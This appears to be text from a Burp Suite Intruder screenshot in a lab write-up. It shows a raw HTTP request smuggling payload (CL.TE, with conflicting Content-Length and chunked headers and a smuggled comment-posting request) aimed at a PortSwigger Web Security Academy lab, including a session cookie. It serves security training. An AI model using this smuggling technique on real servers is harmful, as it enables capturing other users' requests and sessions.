 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: ace31f621e3458058060015600db0052.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 325
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Host: ace31f621e3458058060015600db0052.web-security-academy.net
11 Content-Length: 665
12 Content-Type: application/x-www-form-urlencoded
13 Cookie: session=dqEjUlzKqlWzKEqYGZjHHnxopBVwXE83
14
15 csrf=w5OK3MzGFJFmISARVohtuyl2WCxYQRgG&postId=3&name=§p§&email=a%40q.cc&website=http%3A%2F%2Fa.cc&comment=a
先知社区